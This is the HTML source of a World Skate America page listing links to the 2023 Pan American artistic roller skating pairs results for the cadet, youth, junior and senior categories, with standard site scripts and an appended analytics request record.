<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1080" height="250" src="https://worldskateamerica.org/wp-content/uploads/2023/08/resultados.artisitoc-web.jpeg" class="vc_single_image-img attachment-full" alt="" decoding="async" loading="lazy" srcset="https://worldskateamerica.org/wp-content/uploads/2023/08/resultados.artisitoc-web.jpeg 1080w, https://worldskateamerica.org/wp-content/uploads/2023/08/resultados.artisitoc-web-300x69.jpeg 300w, https://worldskateamerica.org/wp-content/uploads/2023/08/resultados.artisitoc-web-1024x237.jpeg 1024w, https://worldskateamerica.org/wp-content/uploads/2023/08/resultados.artisitoc-web-768x178.jpeg 768w, https://worldskateamerica.org/wp-content/uploads/2023/08/resultados.artisitoc-web-696x161.jpeg 696w, https://worldskateamerica.org/wp-content/uploads/2023/08/resultados.artisitoc-web-1068x247.jpeg 1068w" sizes="(max-width: 1080px) 100vw, 1080px" /></div>
</figure>
</div>
<div class="wpb_text_column wpb_content_element " >
<div class="wpb_wrapper">
<h2 style="text-align: center;"><strong>PAIRS</strong></h2>
</div>
</div>
</div></div></div></div><div id="tdi_5_122" class="tdc-row"><div class="vc_row tdi_6_6e2  wpb_row td-pb-row" >
<style scoped>
/* custom css */
.tdi_6_6e2{
min-height: 0;
}
</style><div class="vc_column tdi_8_907  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_8_907{
vertical-align: baseline;
}
</style><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element  vc_custom_1691516767703" >
<div class="wpb_wrapper">
<p style="text-align: center;"><strong>CADETS</strong></p>
<p style="text-align: center;"><a href="https://worldskateamerica.org/wp-content/uploads/2023/08/FINAL Pairs Cadets.pdf"><span class="td_btn td_btn_md td_round_btn">CONSULTAR</span></a></p>
</div>
</div>
</div></div><div class="vc_column tdi_10_f27  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_10_f27{
vertical-align: baseline;
}
</style><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element  vc_custom_1691516795102" >
<div class="wpb_wrapper">
<p style="text-align: center;"><strong>YOUTH</strong></p>
<p style="text-align: center;"><a href="https://worldskateamerica.org/wp-content/uploads/2023/08/FINAL Pairs Youth.pdf"><span class="td_btn td_btn_md td_round_btn">CONSULTAR</span></a></p>
</div>
</div>
</div></div><div class="vc_column tdi_12_720  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_12_720{
vertical-align: baseline;
}
</style><div class="wpb_wrapper">
<div class="wpb_text_column wpb_content_element  vc_custom_1691516813910" >
<div class="wpb_wrapper">
<p style="text-align: center;"><strong>JUNIOR</strong></p>
<p style="text-align: center;"><a href="https://worldskateamerica.org/wp-content/uploads/2023/08/FINAL Pairs Juniores.pdf"><span class="td_btn td_btn_md td_round_btn">CONSULTAR</span></a></p>
</div>
</div>
<div class="wpb_text_column wpb_content_element  vc_custom_1691516831646" >
<div class="wpb_wrapper">
<p style="text-align: center;"><strong>SENIOR</strong></p>
<p style="text-align: center;"><a href="https://worldskateamerica.org/wp-content/uploads/2023/08/FINAL Pairs Seniores.pdf"><span class="td_btn td_btn_md td_round_btn">CONSULTAR</span></a></p>
</div>
</div>
</div></div></div></div>                </div>
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->
<!-- Footer -->
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
<div class="td-container td-footer-bottom-full">
<div class="td-pb-row">
<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://worldskateamerica.org/"><img class="td-retina-data" src="https://worldskateamerica.org/images/logos/logo_ws_footer.png" data-retina="https://worldskateamerica.org/images/logos/logo_ws_footer.png" alt="logo_ws" title="ws america" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Bogotá, Colombia</br>
Carrera 74 # 25 F - 10, Barrio Modelia </br>
Teléfonos: +57(1) 263 2225 +57(1) 295 0867 </br></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></aside></div>        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; 2021 worldskateamerica                 </div>
</div>
</div>
</div>
</div><!--close td-outer-wrap-->
<div class="gtranslate_wrapper" id="gt-wrapper-62380938"></div>
<!--
Theme: Newspaper by tagDiv.com 2019
Version: 10.1 (rara)
Deploy mode: deploy
uid: 6977602031246
-->
<script type="text/javascript">(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v3.1';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style id='core-block-supports-inline-css' type='text/css'>
/**
* Core styles: block-supports
*/
</style>
<script type='text/javascript' src='https://worldskateamerica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://worldskateamerica.org/wp-includes/js/comment-reply.js?ver=9c5aee484ab2589ee5eea60028560ca7' id='comment-reply-js'></script>
<script type='text/javascript' src='https://worldskateamerica.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' id='gt_widget_script_62380938-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['62380938'] = {"default_language":"es","languages":["en","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-62380938","alt_flags":{"en":"usa"},"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://worldskateamerica.org/wp-content/plugins/gtranslate/js/flags.js?ver=9c5aee484ab2589ee5eea60028560ca7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/resultados-panamericanos-artistico-pairs-2023/" data-gt-orig-domain="worldskateamerica.org" data-gt-widget-id="62380938" defer></script>
<!-- JS generated by theme -->
<script>
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.0413911342621 seconds, on 26-01-26 12:37:52 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1485903718&t=pageview&_s=1&dl=https%3A%2F%2Fworldskateamerica.org%2Fresultados-panamericanos-artistico-pairs-2023%2F&ul=en-us%40posix&dt=Resultados%20Panamericanos%20Artistico%20Pairs%202023%20-%20Worldskate%20America&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1834084215&gjid=17271402&cid=1844489706.1769431074&tid=UA-180830151-3&_gid=103804338.1769431074&_r=1&_slc=1&z=1708045829
body_size: -452
content:
2,cG-6Z7HZL920P